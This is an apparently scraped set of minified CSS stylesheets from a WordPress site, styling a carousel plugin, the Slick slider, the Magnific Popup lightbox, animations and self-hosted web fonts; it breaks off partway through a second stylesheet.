.slick-track{display:block!important}.wdcl_et_pb_module{background-size:cover;background-position:center;background-repeat:no-repeat}.wdcl-carousel .wdcl-font-0{font-size:0!important}.slick-list{transition:.3s ease-in-out}.wdcl-carousel.slick-vertical .slick-slide{border:0!important}.wdcl-carousel.slick-slider.slick-dotted{margin-bottom:0}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:active,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:focus,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:hover{background:rgba(226,73,138,.9)!important;color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]{font-size:11px;color:#fff;background:#562cd4!important;position:relative}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:after{content:"Lite";position:absolute;z-index:999999999999;color:#562cd4;top:25px;right:-6px;background:#fff;width:60px;height:14px;line-height:0;display:flex;justify-content:center;align-items:center;font-size:9px;transform:rotate(45deg);transform-origin:bottom right;font-weight:700;letter-spacing:.4px}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:before{color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:22px!important;min-width:22px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}.et-tb #et-boc .et-l [class*=wdcl_].et_pb_module .et-waypoint:not(.et_pb_counters){opacity:1!important}[class*=wdcl_].et_pb_module .et_pb_button{transition:all .2s ease!important}.wdcl_testimonial_carousel .et-fb-icon svg{height:auto}.wdcl-image-alignment-left{margin-left:0;margin-right:auto;display:block!important}.wdcl-image-alignment-right{margin-right:0;margin-left:auto;display:block!important}.wdcl-image-alignment-center{margin:0 auto;display:block!important}.wdcl-flex{display:flex}.wdcl-carousel *{vertical-align:middle!important}.wdcl-carousel figure{margin:0}.wdcl-carousel .slick-arrow:after,.wdcl-carousel .slick-arrow:before{color:inherit!important}.wdcl-carousel .slick-arrow{z-index:999}.wdcl-carousel .slick-dots{padding:0!important}.wdcl-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.wdcl-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.wdcl-carousel .slick-dots li button:before{display:none}.wdcl-carousel .slick-dots li button{padding:0!important;transition:all .2s ease}.wdcl-carousel .slick-dots li{height:initial!important;width:initial!important;padding:0!important}.wdcl-carousel .et_pb_button{display:inline-block}.et-db #et-boc .wdcl-et-icon::after,.wdcl-et-icon::after{content:attr(data-icon)!important;font-family:ETmodules!important;line-height:inherit;font-size:inherit!important;display:inline-block;text-shadow:none;font-weight:400;font-style:normal;font-variant:none;text-transform:none;transition:all .2s ease}.et_pb_button.wdcl-et-icon::after{margin-left:6px!important;line-height:1.7!important}.et_pb_button.wdcl-et-icon::before{margin-right:6px!important;line-height:1.7!important}.wdcl-et-icon{display:inline-block;transition:.2s all ease!important;transform-origin:center}.clear-icon-after .wdcl-et-icon::after{display:none!important}.wdcl-clear{overflow:hidden}.wdcl-btn-default{display:inline-block;transition:.2s!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel i,.wdcl-carousel img{vertical-align:middle!important;line-height:1}.border-el{border-style:solid}.wdcl-overlay{height:100%;position:absolute;left:0;top:0;width:100%;pointer-events:none;z-index:9;transition:all .1s}.wdcl-overlay:after{content:attr(data-icon);position:absolute;font-family:ETmodules;transition:all .2s;height:60px;width:60px;left:0;top:0;bottom:0;right:0;margin:auto;display:flex;justify-content:center;align-items:center;z-index:999}.wdcl-centered--highlighted .slick-slide.slick-center{transform:scale(1,1)}.wdcl-centered--highlighted .slick-slide{transform:scale(.8,.8)}.wdcl-hover--zoom-in,.wdcl-hover--zoom-in figure{overflow:hidden}.wdcl-hover--zoom-in img{transition:.3s ease-in-out}.wdcl-hover--zoom-in:hover img{transform:scale(1.2)}.wdcl-hover--zoom-out,.wdcl-hover--zoom-out figure{overflow:hidden}.wdcl-hover--zoom-out img{transition:.3s ease-in-out}.wdcl-hover--zoom-out:hover img{transform:scale(.8)}.wdcl-hover--pulse:hover img{animation:1s pulse linear infinite}.wdcl-hover--bounce:hover img{animation:1s bounce linear infinite}.wdcl-hover--flash:hover img{animation:1s flash linear infinite}.wdcl-hover--rubberBand:hover img{animation:1s rubberBand linear}.wdcl-hover--shake:hover img{animation:1s shake linear infinite}.wdcl-hover--swing:hover img{animation:1s swing linear infinite}.wdcl-hover--tada:hover img{animation:1s tada linear}.wdcl-hover--wobble:hover img{animation:1s wobble linear}.wdcl-hover--jello:hover img{animation:1s jello linear}.wdcl-hover--heartBeat:hover img{animation:1s heartBeat linear infinite}.wdcl-hover--bounceIn:hover img{animation:1s bounceIn linear}.wdcl-hover--fadeIn:hover img{animation:1s fadeIn linear}.wdcl-hover--flip:hover img{animation:1s flip linear}.wdcl-hover--lightSpeedIn:hover img{animation:1s lightSpeedIn linear}.wdcl-hover--rotateIn:hover img{animation:1s rotateIn linear}.wdcl-hover--slideInUp:hover img{animation:1s slideInUp linear}.wdcl-hover--slideInDown:hover img{animation:1s slideInDown linear}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff) format('woff');
font-weight: 600;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff) format('woff');
font-weight: 600;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff) format('woff');
font-weight: 500;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff) format('woff');
font-weight: 300;
font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css
body_size: 55070
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline 